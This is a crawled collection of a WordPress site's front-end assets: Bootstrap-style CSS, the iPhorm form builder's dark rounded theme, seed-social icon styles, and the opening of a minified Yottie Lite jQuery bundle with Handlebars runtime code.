.w3eden .carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0), color-stop(rgba(0,0,0,0.5) 100%));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}
.w3eden .carousel-control:hover,.w3eden .carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}
.w3eden .carousel-control .icon-prev,.w3eden .carousel-control .icon-next,.w3eden .carousel-control .glyphicon-chevron-left,.w3eden .carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}
.w3eden .carousel-control .icon-prev,.w3eden .carousel-control .glyphicon-chevron-left{left:50%}
.w3eden .carousel-control .icon-next,.w3eden .carousel-control .glyphicon-chevron-right{right:50%}
.w3eden .carousel-control .icon-prev,.w3eden .carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}
.w3eden .carousel-control .icon-prev:before{content:'\2039'}
.w3eden .carousel-control .icon-next:before{content:'\203a'}
.w3eden .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}
.w3eden .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}
.w3eden .carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}
.w3eden .carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}
.w3eden .carousel-caption .btn{text-shadow:none}
@media screen and (min-width:768px){.w3eden .carousel-control .glyphicon-chevron-left,.w3eden .carousel-control .glyphicon-chevron-right,.w3eden .carousel-control .icon-prev,.w3eden .carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px} .w3eden .carousel-caption{left:20%;right:20%;padding-bottom:30px} .w3eden .carousel-indicators{bottom:20px}}.w3eden .clearfix:before,.w3eden .clearfix:after,.w3eden .container:before,.w3eden .container:after,.w3eden .container-fluid:before,.w3eden .container-fluid:after,.w3eden .row:before,.w3eden .row:after,.w3eden .form-horizontal .form-group:before,.w3eden .form-horizontal .form-group:after,.w3eden .btn-toolbar:before,.w3eden .btn-toolbar:after,.w3eden .btn-group-vertical>.btn-group:before,.w3eden .btn-group-vertical>.btn-group:after,.w3eden .nav:before,.w3eden .nav:after,.w3eden .navbar:before,.w3eden .navbar:after,.w3eden .navbar-header:before,.w3eden .navbar-header:after,.w3eden .navbar-collapse:before,.w3eden .navbar-collapse:after,.w3eden .pager:before,.w3eden .pager:after,.w3eden .panel-body:before,.w3eden .panel-body:after,.w3eden .modal-footer:before,.w3eden .modal-footer:after{content:" ";display:table}
.w3eden .clearfix:after,.w3eden .container:after,.w3eden .container-fluid:after,.w3eden .row:after,.w3eden .form-horizontal .form-group:after,.w3eden .btn-toolbar:after,.w3eden .btn-group-vertical>.btn-group:after,.w3eden .nav:after,.w3eden .navbar:after,.w3eden .navbar-header:after,.w3eden .navbar-collapse:after,.w3eden .pager:after,.w3eden .panel-body:after,.w3eden .modal-footer:after{clear:both}
.w3eden .center-block{display:block;margin-left:auto;margin-right:auto}
.w3eden .pull-right{float:right !important}
.w3eden .pull-left{float:left !important}
.w3eden .hide{display:none !important}
.w3eden .show{display:block !important}
.w3eden .invisible{visibility:hidden}
.w3eden .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.w3eden .hidden{display:none!important;visibility:hidden !important}
.w3eden .affix{position:fixed}
@-ms-viewport{width:device-width}.w3eden .visible-xs,.w3eden .visible-sm,.w3eden .visible-md,.w3eden .visible-lg{display:none !important}
@media (max-width:767px){.w3eden .visible-xs{display:block !important} .w3eden table.visible-xs{display:table} .w3eden tr.visible-xs{display:table-row !important} .w3eden th.visible-xs,.w3eden td.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.w3eden .visible-sm{display:block !important} .w3eden table.visible-sm{display:table} .w3eden tr.visible-sm{display:table-row !important} .w3eden th.visible-sm,.w3eden td.visible-sm{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.w3eden .visible-md{display:block !important} .w3eden table.visible-md{display:table} .w3eden tr.visible-md{display:table-row !important} .w3eden th.visible-md,.w3eden td.visible-md{display:table-cell !important}}@media (min-width:1200px){.w3eden .visible-lg{display:block !important} .w3eden table.visible-lg{display:table} .w3eden tr.visible-lg{display:table-row !important} .w3eden th.visible-lg,.w3eden td.visible-lg{display:table-cell !important}}@media (max-width:767px){.w3eden .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.w3eden .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.w3eden .hidden-md{display:none !important}}@media (min-width:1200px){.w3eden .hidden-lg{display:none !important}}.w3eden .visible-print{display:none !important}
@media print{.w3eden .visible-print{display:block !important} .w3eden table.visible-print{display:table} .w3eden tr.visible-print{display:table-row !important} .w3eden th.visible-print,.w3eden td.visible-print{display:table-cell !important}}@media print{.w3eden .hidden-print{display:none !important}}
.w3eden .btn{
    background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.05)));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.05));

    /* border: 0;padding: 7px 13px; */
}
.w3eden .panel th{
    background-color: #eeeeee !important;
    border-bottom-width: 1px !important;

}
.w3eden .btn{  border-radius: 0.2em;  }
.w3eden .form-control,
.w3eden .nav-pills a{
    border-radius: 0.2em;
    box-shadow: none !important;
    font-size: 9pt !important;
}
.w3eden .panel-heading{
    font-weight: 700;
}
.w3eden blockquote.alert{
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
    border-radius: 2px !important;
}
.w3eden .btn-group .btn:first-child:not(:last-child),
.w3eden .input-group .form-control:first-child:not(:last-child){ border-top-right-radius: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0.2em; border-top-left-radius: 0.2em; }
.w3eden .btn-group .btn:last-child:not(:first-child){ border-top-left-radius: 0; border-bottom-left-radius: 0; border-top-right-radius: 0.2em; border-bottom-right-radius: 0.2em; }
.w3eden .btn span.left-icon{
    float: left;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.16);
    border-bottom-left-radius: 3px;
    border-right: 1px solid rgba(0, 0, 0, 0.12);
    border-top-left-radius: 3px;
    margin-top: -7px;
    padding: 7px 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/themes/dark/rounded.css
body_size: 2089
content:
/*
 * Theme Name: iPhorm Dark (CSS3 rounded)
 * Uniform Theme: agent
 * Description: A rounded version of the dark design.
 * Version: 1.0
 * Author: ThemeCatcher.net
 * Author URI: http://www.themecatcher.net/
 */

/*******************************************************************************************************************************************
IMPORTANT: If you update the iPhorm plugin this file will also be updated. Thus if you make changes in here you will lose them!

We strongly recommend you make your own theme by duplicating one of our theme folders and renaming it. This way you will not lose anything.
********************************************************************************************************************************************/

/*Select an optimum background colour for preview page*/.ip-form-wrap .iphorm-theme-dark-rounded .iphorm-inner {
	background: #242424;
	border: 1px solid #000;
}
/*If the theme relies on an optimum background color. Please add it here for pop up forms*/#fancybox-content .iphorm-theme-dark-rounded.iphorm-outer {
	background: #242424;
}
/*****************************************************
1: Form heading and description
******************************************************/
/*Set global fonts*/
.iphorm-theme-dark-rounded {
	color: #fff;
}
/*Form Heading*/
.iphorm-theme-dark-rounded h3.iphorm-title {
	color: #fff;
}
/*Form description*/
.iphorm-theme-dark-rounded p.iphorm-description {
	color: #eee;
}

/*****************************************************
2: Elements and labels
******************************************************/

/*Required - this is the text that is used to indicate a required field*/
.iphorm-theme-dark-rounded .iphorm-element-wrap label span.iphorm-required {
    color: #cc0101;
}
/*Element description*/
.iphorm-theme-dark-rounded .iphorm-element-wrap p.iphorm-description {
	color: #eee;
}
/*Default state input, selects and textareas*/
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-text input,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-password input,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap select,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap textarea {
	color: #999;
	border: solid 1px #000;
	padding: 4px;
	background: #161616 url(images/input-bg-rep.png) repeat-x top left;
	text-shadow: -1px -1px 0 #000;
	-webkit-box-shadow: 0 1px 3px -1px #000000;
	-moz-box-shadow: 0 1px 3px -1px #000000;
	box-shadow: 0 1px 3px -1px #000000;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
/*Hover element*/
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-text input:hover,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-captcha input:hover,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-password input:hover,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap select:hover,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap textarea:hover {
	color: #fff;
	border: solid 1px #0a0a0a;
}
/*Active element*/
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-text input:active,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-captcha input:active,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-password input:active,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap select:active,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap textarea:active {
	color: #fff;
}
/*Focused element*/
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-text input:focus,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-captcha input:focus,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap-password input:focus,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap select:focus,
.iphorm-theme-dark-rounded .iphorm-elements .iphorm-element-wrap textarea:focus {
	color: #fff;
	background: #272727 url(images/input-active-bg-rep.png) repeat-x top left;
	border: solid 1px #000;
	text-shadow: -1px -1px 0 #000;
	-webkit-box-shadow: 1px 1px 0 #3d3d3d;
	-moz-box-shadow: 1px 1px 0 #3d3d3d;
	box-shadow: 1px 1px 0 #3d3d3d;
}

/* Default Label*/
.iphorm-theme-dark-rounded .iphorm-element-wrap > .iphorm-element-spacer > label {
    font-weight: bold;
	color: #fff;
	text-shadow: 1px 1px 0 #000;
}
/* Displaying the element label inside? If your input or textarea padding, height, or margin has changed, you will need to adjust the margin here to align*/
.iphorm-theme-dark-rounded .iphorm-element-wrap-text.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-dark-rounded .iphorm-element-wrap-textarea.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-dark-rounded .iphorm-element-wrap-password.iphorm-labels-inside > .iphorm-element-spacer > label,
.iphorm-theme-dark-rounded .iphorm-element-wrap-captcha.iphorm-labels-inside > .iphorm-element-spacer > label {
    margin-left: 5px;
    margin-top: 4px;
	color: #999;
}
/*Label for checkboxes and radio buttons*/
.iphorm-theme-dark-rounded .iphorm-input-checkbox-li label, .iphorm-theme-dark-rounded .iphorm-input-radio-li label {
	color: #eee;
}
.iphorm-theme-dark-rounded select option {
	color: #eee;
}
/*Tooltip icon*/
.iphorm-theme-dark-rounded .iphorm-tooltip-icon {
    background: url(images/help-icon.png) no-repeat right bottom;
}
/*****************************************************
3: File uploads
******************************************************/

/*File uploading wrap*/
.iphorm-theme-dark-rounded .iphom-upload-progress-wrap {
	background: #161616 url(images/file-upload-progress-area.png) repeat-x top left;
	border: 1px solid #000;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
/*Animated progress bar wrapper*/
.iphorm-theme-dark-rounded .iphorm-upload-progress-bar-wrap {
	background: #e1ae00 url(images/file-progress-bg.png) repeat-x bottom left;
	border: 1px solid #000;
	padding: 0;
	-webkit-box-shadow: 1px 1px 0 #3d3d3d;
	-moz-box-shadow: 1px 1px 0 #3d3d3d;
	box-shadow: 1px 1px 0 #3d3d3d;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
/*Animated progress bar*/
.iphorm-theme-dark-rounded .iphorm-upload-progress-bar {
    height: 12px;
    background: #e2ab00 url(images/file-progress-bar-bg.png) repeat-x top left;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
/*Info displayed under progress bar*/
.iphorm-theme-dark-rounded .iphorm-upload-info {}
.iphorm-theme-dark-rounded .iphorm-upload-info > div {
	color: #fff;
	font-size: 11px;
	text-shadow: 1px 1px 0 #000;
}
/*Box around a chosen file*/
.iphorm-theme-dark-rounded .iphorm-upload-queue-file {
	background: #272727 url(images/input-active-bg-rep.png) repeat-x top left;
	border: 1px solid #000;
	-webkit-box-shadow: 1px 1px 0 #3d3d3d;
	-moz-box-shadow: 1px 1px 0 #3d3d3d;
	box-shadow: 1px 1px 0 #3d3d3d;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
/*File name*/
.iphorm-theme-dark-rounded .iphorm-upload-queue-filename {
	color: #fff;
	font-size: 11px;
	text-shadow: 1px 1px 0 #000;
	line-height: 16px;
}
/*Remove the file icon or text*/
.iphorm-theme-dark-rounded .iphorm-upload-queue-remove {
	background: url(images/file-close.png) no-repeat center center;
	text-indent: -99999px;
}
/*Once the file has been uploaded - success tick replaces the X*/
.iphorm-theme-dark-rounded .iphorm-upload-queue-success {
	background: url(images/file-upload-tick.png) no-repeat center center;
}

/*add styles to your button here.
NB; Fixed width and height must be used if you require to adjust the size. The overlaying flash button will inherit these only. No padding please! */
.iphorm-theme-dark-rounded .iphorm-swfupload-browse {
    background: #a5a5a5 url(images/button-bg-rep.png) repeat-x top left;
	border: solid 1px #000;
	text-shadow: 1px 1px 0 #fff;
	color: #333;
	-webkit-box-shadow: 0 1px 3px -1px #000000;
	-moz-box-shadow: 0 1px 3px -1px #000000;
	box-shadow: 0 1px 3px -1px #000000;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.iphorm-theme-dark-rounded .iphorm-swfupload-browse:hover {
	color: #000;
}
/*This is the "add another" button*/
.iphorm-theme-dark-rounded .iphorm-add-another-upload span.iphorm-add-another-upload-button {
    background: #a5a5a5 url(images/button-bg-rep.png) repeat-x top left;
	border: solid 1px #000;
	text-shadow: 1px 1px 0 #fff;
	color: #000;
	-webkit-box-shadow: 0 1px 3px -1px #000000;
	-moz-box-shadow: 0 1px 3px -1px #000000;
	box-shadow: 0 1px 3px -1px #000000;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.iphorm-theme-dark-rounded .iphorm-add-another-upload span.iphorm-add-another-upload-button:hover {
	background: #a5a5a5 url(images/button-active-bg-rep.png) repeat-x top left;
}
/*****************************************************
4: Captcha
******************************************************/

/*Refresh captcha icon background*/
.iphorm-theme-dark-rounded .ifb-captcha-image-inner {
	margin-top: 3px;
	border: 1px solid #000;
	background: #000 url(images/captcha-refresh-icon.png) no-repeat center center;
	-webkit-box-shadow: 1px 1px 0 #3d3d3d;
	-moz-box-shadow: 1px 1px 0 #3d3d3d;
	box-shadow: 1px 1px 0 #3d3d3d;

}
/*****************************************************
5: Element groups
******************************************************/

/*Group title & description wrap plain*/
.iphorm-theme-dark-rounded .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin-bottom: 15px;
	padding-bottom: 5px;
}
/*Group title plain*/
.iphorm-theme-dark-rounded .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-title {
	color: #fff;
	padding: 5px 0 0;
	font-weight: normal;
	text-shadow: 1px 1px 0 #000;
}
/*Group description plain*/
.iphorm-theme-dark-rounded .iphorm-group-style-plain > .iphorm-group-elements p.iphorm-group-description {
	color: #eee;
	padding: 0;
	font-size: 11px;
}
/*IE fix for negative margins used below*/
.iphorm-theme-dark-dark .iphorm-group-style-bordered > .iphorm-group-elements {min-width: 1px;}
/*Group title & description wrap bordered*/
.iphorm-theme-dark-rounded .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title-description-wrap {
	margin: -10px -10px 10px -10px;
	border-bottom: solid 1px #000;
	background: #292929 url(images/boxed-group-title-bg.png) repeat-x left bottom;
	padding-bottom: 5px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 0;
	-moz-border-radius-bottomleft: 0;
	-webkit-border-radius: 4px 0px 4px 0px;
	border-radius: 4px 0px 4px 0px;
}
/*Group title bordered*/
.iphorm-theme-dark-rounded .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-title {
	color: #fff;
	padding: 5px 10px 0;
	font-size: 14px;
	text-shadow: 1px 1px 0 #000;
	margin: 0;
}
/*Group description bordered*/
.iphorm-theme-dark-rounded .iphorm-group-style-bordered > .iphorm-group-elements p.iphorm-group-description {
	color: #eee;
	font-size: 11px;
	padding: 5px 10px 0;
	margin: 0;
}
/*Bordered style group*/
.iphorm-theme-dark-rounded .iphorm-group-style-bordered > .iphorm-group-elements {
	border: solid 1px #000;
	background: #292929 url(images/boxed-group-bg.png) repeat-x bottom left;
	-webkit-box-shadow: 1px 1px 0 #3d3d3d;
	-moz-box-shadow: 1px 1px 0 #3d3d3d;
	box-shadow: 1px 1px 0 #3d3d3d;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.iphorm-theme-dark-rounded .iphorm-group-style-bordered > .iphorm-group-row {
}
/*One row inside a group*/
.iphorm-theme-dark-rounded .iphorm-group-style-bordered > .iphorm-group-elements .iphorm-group-row {
	background: url(images/boxed-group-break-line.png) repeat-x bottom left;
	margin-bottom: 10px;
}
.iphorm-theme-dark-rounded .iphorm-group-style-plain > .iphorm-group-elements .iphorm-group-row {
	background: none;
	margin: 0;
}
.iphorm-theme-dark-rounded .iphorm-group-style-bordered .iphorm-group-row.last-child {
	background: none;
	margin-bottom: 0;
}

/*****************************************************
6: Submit button and related
******************************************************/
/*Note: Submit button is designed so you can use rounded cornered image backgrounds that can be fluid size*/

/*Submit button wrap*/
.iphorm-theme-dark-rounded .iphorm-submit-input-wrap {
	float: left; /*You might want this right. Change loading icon wrap below too*/
}
/*Submit button default state*/
.iphorm-theme-dark-rounded .iphorm-submit-wrap button span, .iphorm-theme-dark-rounded .iphorm-submit-wrap button em {
	color: #333;
	text-shadow: 1px 1px 0 #fff;
}
/*Default*/
.iphorm-theme-dark-rounded .iphorm-submit-wrap button span {
	background: #a5a5a5 url(images/button-bg-rep.png) repeat-x top left; /*Left image*/
	border: solid 1px #000;
	-webkit-box-shadow: 0 1px 3px -1px #000000;
	-moz-box-shadow: 0 1px 3px -1px #000000;
	box-shadow: 0 1px 3px -1px #000000;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
/*Hover*/
.iphorm-theme-dark-rounded .iphorm-submit-wrap button:hover {
	background: none; /*Fix conflicting styles with Twenty Thirteen theme*/
}
.iphorm-theme-dark-rounded .iphorm-submit-wrap button:hover span {
	background: #a5a5a5 url(images/button-bg-rep.png) repeat-x top left; /*Left image*/
	border: solid 1px #000;
}
/*Active*/
.iphorm-theme-dark-rounded .iphorm-submit-wrap button:active span {
	background: #a5a5a5 url(images/button-active-bg-rep.png) repeat-x top left; /*Left image*/
	border: solid 1px #000;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
/*Default*/
.iphorm-theme-dark-rounded .iphorm-submit-wrap button em {
	background: transparent;/*right image*/
}
/*Hover*/
.iphorm-theme-dark-rounded .iphorm-submit-wrap button:hover em {
	background: transparent;/*right image*/
	color: #000;
}
/*Active*/
.iphorm-theme-dark-rounded .iphorm-submit-wrap button:active em {
	 background: transparent;/*right image*/
	color: #000;
}
/*Loading the submit*/
.iphorm-theme-dark-rounded .iphorm-loading-wrap {
	float: left; /*You will want this right if the button is right*/
}
/*Loading gif image*/
.iphorm-theme-dark-rounded .iphorm-loading-wrap .iphorm-loading {
	background: transparent url(images/loading.gif) no-repeat center center;
}

/*****************************************************
7: Messages for user
******************************************************/

/*Errors*/
.iphorm-theme-dark-rounded .iphorm-errors-list > .iphorm-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #f3d6d4;
	border: 1px solid #000;
	-webkit-box-shadow: 1px 1px 0 #3d3d3d;
	-moz-box-shadow: 1px 1px 0 #3d3d3d;
	box-shadow: 1px 1px 0 #3d3d3d;
}
/*File upload errors*/
.iphorm-theme-dark-rounded .iphorm-queue-errors-list > .iphorm-queue-error {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	border: 1px solid #000;
	text-shadow: 1px 1px 0 #f3d6d4;
	-webkit-box-shadow: 1px 1px 0 #3d3d3d;
	-moz-box-shadow: 1px 1px 0 #3d3d3d;
	box-shadow: 1px 1px 0 #3d3d3d;
}

/*Success message*/
.iphorm-theme-dark-rounded .iphorm-success-message {
	-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	text-shadow: 1px 1px 0 #e0fdc3;
}
/*iPhorm referal link*/
.iphorm-theme-dark-rounded .iphorm-referral-link a {
	color: #0F83CA;
}
.iphorm-theme-dark-rounded .iphorm-referral-link a:hover {
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.neolutionesport.com/wp-content/plugins/seed-social/seed-social.css
body_size: 347
content:
@charset "UTF-8";
@font-face {
  font-family: "seed-social";
  src:url("fonts/seed-social.eot");
  src:url("fonts/seed-social.eot?#iefix") format("embedded-opentype"),
    url("fonts/seed-social.woff") format("woff"),
    url("fonts/seed-social.ttf") format("truetype"),
    url("fonts/seed-social.svg#seed-social") format("svg");
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: "seed-social" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="ss-"]:before,
[class*=" ss-"]:before {
  font-family: "seed-social" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ss-facebook:before {content: "\e000";}
.ss-facebook-circled:before {content: "\e001";}
.ss-facebook-squared:before {content: "\e002";}
.ss-twitter:before {content: "\e003";}
.ss-twitter-circled:before {content: "\e004";}
.ss-line-square:before {content: "\e006";}
.ss-line-circle:before {content: "\e007";}
.ss-google-plus-circle:before {content: "\e009";}
.ss-google-plus:before {content: "\e008";}
.ss-seedthemes:before {content: "\e00a";}
.ss-line:before {content: "\e005";}


.seed-social {
	font-family: sans-serif;
	font-size: 12px;
	margin: 1.5em 0;
}
	.seed-social:before,
	.seed-social:after{content: "";display: table;}
	.seed-social:after {clear: both;}

	.seed-social > div {
		float: left;
		margin-right: 10px;
		overflow: hidden;
		vertical-align: top;
	}
	.seed-social i {
		font-size: 20px;
		color: #fff;
	}
	.seed-social span {
		color: #fff;
	}
	.seed-social a {
		color: #fff !important;
		text-decoration: none !important;
		display: block;
		height: 36px;
		width: 54px;
		border-radius: 3px;
		text-align: center;
		padding-top: 6px;
	}
	.seed-social a:hover,
	.seed-social a:active,
	.seed-social a:focus {
		color: #fff;
	}
	.seed-social .text {
		display: none;
	}
	.seed-social .count {
		vertical-align: 4px;
	}
	.seed-social .facebook a{
		background-color: #3b5998;
		float: left;
	}
	.seed-social .twitter a{
		background-color: #55acee;
	}
	.seed-social .google-plus a{
		background-color: #dd4b39;
	}
	.seed-social .line a{
		background-color: #00c300;
	}

.woocommerce-cart .seed-social,
.woocommerce-checkout .seed-social,
.woocommerce-account .seed-social {
	display: none;
}
	
@media (min-width:768px) {
	.seed-social i {
		font-size: 14px;
		vertical-align: -2px;
	}
	.seed-social a {
		color: #fff;
		display: block;
		padding: 4px 12px 2px 8px;
		border-radius: 3px;
		width: auto;
		height: auto;
	}
	.seed-social .text {
		margin-left: 7px;
		display: inline-block;
	}
	.seed-social .count {
		vertical-align: 0;
		margin-left: 7px;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.neolutionesport.com/wp-content/plugins/yottie-lite/assets/yottie-lite/dist/jquery.yottie-lite.bundled.js
body_size: 75887
content:
/* Elfsight (c) elfsight.com */

!function e(t,i,n){function o(a,s){if(!i[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);throw new Error("Cannot find module '"+a+"'")}var p=i[a]={exports:{}};t[a][0].call(p.exports,function(e){var i=t[a][1][e];return o(i?i:e)},p,p.exports,e,t,i,n)}return i[a].exports}for(var r="function"==typeof require&&require,a=0;a<n.length;a++)o(n[a]);return o}({1:[function(e,t,i){"use strict";!function(e,n){"function"==typeof define&&define.amd?define([],n):"object"==typeof i?t.exports=n():e.Handlebars=e.Handlebars||n()}(this,function(){var e=function(){function e(e){this.string=e}var t;return e.prototype.toString=function(){return""+this.string},t=e}(),t=function(e){function t(e){return l[e]}function i(e){for(var t=1;t<arguments.length;t++)for(var i in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],i)&&(e[i]=arguments[t][i]);return e}function n(e){return e instanceof s?e.toString():null==e?"":e?(e=""+e,d.test(e)?e.replace(p,t):e):e+""}function o(e){return e||0===e?f(e)&&0===e.length?!0:!1:!0}function r(e,t){return(e?e+".":"")+t}var a={},s=e,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},p=/[&<>"'`]/g,d=/[&<>"'`]/;a.extend=i;var u=Object.prototype.toString;a.toString=u;var c=function(e){return"function"==typeof e};c(/x/)&&(c=function(e){return"function"==typeof e&&"[object Function]"===u.call(e)});var c;a.isFunction=c;var f=Array.isArray||function(e){return e&&"object"==typeof e?"[object Array]"===u.call(e):!1};return a.isArray=f,a.escapeExpression=n,a.isEmpty=o,a.appendContextPath=r,a}(e),i=function(){function e(e,t){var n;t&&t.firstLine&&(n=t.firstLine,e+=" - "+n+":"+t.firstColumn);for(var o=Error.prototype.constructor.call(this,e),r=0;r<i.length;r++)this[i[r]]=o[i[r]];n&&(this.lineNumber=n,this.column=t.firstColumn)}var t,i=["description","fileName","lineNumber","message","name","number","stack"];return e.prototype=new Error,t=e}(),n=function(e,t){function i(e,t){this.helpers=e||{},this.partials=t||{},n(this)}function n(e){e.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a("Missing helper: '"+arguments[arguments.length-1].name+"'")}),e.registerHelper("blockHelperMissing",function(t,i){var n=i.inverse,o=i.fn;if(t===!0)return o(this);if(t===!1||null==t)return n(this);if(d(t))return t.length>0?(i.ids&&(i.ids=[i.name]),e.helpers.each(t,i)):n(this);if(i.data&&i.ids){var a=g(i.data);a.contextPath=r.appendContextPath(i.data.contextPath,i.name),i={data:a}}return o(t,i)}),e.registerHelper("each",function(e,t){if(!t)throw new a("Must pass iterator to #each");var i,n,o=t.fn,s=t.inverse,l=0,p="";if(t.data&&t.ids&&(n=r.appendContextPath(t.data.contextPath,t.ids[0])+"."),u(e)&&(e=e.call(this)),t.data&&(i=g(t.data)),e&&"object"==typeof e)if(d(e))for(var c=e.length;c>l;l++)i&&(i.index=l,i.first=0===l,i.last=l===e.length-1,n&&(i.contextPath=n+l)),p+=o(e[l],{data:i});else for(var f in e)e.hasOwnProperty(f)&&(i&&(i.key=f,i.index=l,i.first=0===l,n&&(i.contextPath=n+f)),p+=o(e[f],{data:i}),l++);return 0===l&&(p=s(this)),p}),e.registerHelper("if",function(e,t){return u(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||r.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,i){return e.helpers["if"].call(this,t,{fn:i.inverse,inverse:i.fn,hash:i.hash})}),e.registerHelper("with",function(e,t){u(e)&&(e=e.call(this));var i=t.fn;if(r.isEmpty(e))return t.inverse(this);if(t.data&&t.ids){var n=g(t.data);n.contextPath=r.appendContextPath(t.data.contextPath,t.ids[0]),t={data:n}}return i(e,t)}),e.registerHelper("log",function(t,i){var n=i.data&&null!=i.data.level?parseInt(i.data.level,10):1;e.log(n,t)}),e.registerHelper("lookup",function(e,t){return e&&e[t]})}var o={},r=e,a=t,s="2.0.0-beta.1";o.VERSION=s;var l=6;o.COMPILER_REVISION=l;var p={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1"};o.REVISION_CHANGES=p;var d=r.isArray,u=r.isFunction,c=r.toString,f="[object Object]";o.HandlebarsEnvironment=i,i.prototype={constructor:i,logger:h,log:A,registerHelper:function(e,t){if(c.call(e)===f){if(t)throw new a("Arg not supported with multiple helpers");r.extend(this.helpers,e)}else this.helpers[e]=t},unregisterHelper:function(e){delete 